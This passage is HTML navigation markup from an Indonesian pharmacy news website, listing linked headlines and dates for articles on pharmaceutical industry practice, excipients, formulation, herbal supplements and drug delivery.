							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-3440" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat"><img src="https://farmasetika.com/wp-content/uploads/2020/11/IMG-20201108-WA0005-310x165.jpg" width="310" height="165" alt="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat">Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 November 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/farmasi-industri/">Farmasi Industri</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/capa.jpeg" width="660" height="330" alt="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi">Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>21 November 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga"><img src="https://farmasetika.com/wp-content/uploads/2025/11/tablet-coating-110x75.png" width="110" height="75" alt="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga">Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>17 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" width="110" height="75" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-110x75.png" width="110" height="75" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/Gemini_Generated_Image_qjkvgdqjkvgdqjkv-1-110x75.png" width="110" height="75" alt="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/" title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi">Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 Juli 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791 mega-menu mega-cat "><a href="https://farmasetika.com/category/riset-pengembangan/">Risbang</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1791-73">Bioteknologi</a></li><li><a href="#mega-cat-1791-18">Eksipien</a></li><li><a href="#mega-cat-1791-15">Formulasi</a></li><li><a href="#mega-cat-1791-1910">herbal</a></li><li><a href="#mega-cat-1791-16">Penghantaran Obat</a></li><li><a href="#mega-cat-1791-2922">Riset</a></li><li><a href="#mega-cat-1791-55">Uji Klinik</a></li><li><a href="#mega-cat-1791-17">Zat Aktif</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1791-73" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer"><img src="https://farmasetika.com/wp-content/uploads/2024/01/bivigam-lg-310x165.png" width="310" height="165" alt="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer">FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile"><img src="https://farmasetika.com/wp-content/uploads/2016/11/ID-10014873-310x165.jpg" width="310" height="165" alt="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile">Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>27 Oktober 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL"><img src="https://farmasetika.com/wp-content/uploads/2021/09/bacteria-106583_64028129-310x165.jpg" width="310" height="165" alt="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL">Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-18" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/gambar-310x165.png" width="310" height="165" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi"><img src="https://farmasetika.com/wp-content/uploads/2020/05/abstract-1438382_640-310x165.jpg" width="310" height="165" alt="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi">Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 April 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi"><img src="https://farmasetika.com/wp-content/uploads/2019/10/suspensi-antasida-310x165.png" width="310" height="165" alt="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi">Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Juli 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid"><img src="https://farmasetika.com/wp-content/uploads/2020/06/cough-syrup-2557629_640-2-310x165.jpg" width="310" height="165" alt="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid">Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-15" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat"><img src="https://farmasetika.com/wp-content/uploads/2024/04/pexels-chokniti-khongchum-1197604-3938023-310x165.jpg" width="310" height="165" alt="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat">Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral"><img src="https://farmasetika.com/wp-content/uploads/2023/04/The-four-types-of-controlled-release-drug-delivery-systems-a-pre-programmed-rate-b-310x165.png" width="310" height="165" alt="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral">Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-rfstudio-38255291-310x165.jpg" width="310" height="165" alt="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru">Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar"><img src="https://farmasetika.com/wp-content/uploads/2021/10/IMG-20200819-WA0021-310x165.jpg" width="310" height="165" alt="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar">Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Oktober 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-1910" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-roman-odintsov-4551975-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD">Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik"><img src="https://farmasetika.com/wp-content/uploads/2017/11/berita_kanker_11401450618-310x165.jpg" width="310" height="165" alt="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik">Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause"><img src="https://farmasetika.com/wp-content/uploads/2020/02/osteoarthirtis-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause">Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-castorly-stock-3682189-310x165.jpg" width="310" height="165" alt="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah">Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Desember 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-16" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia"><img src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-310x165.png" width="310" height="165" alt="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien"><img src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-310x165.png" width="310" height="165" alt="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
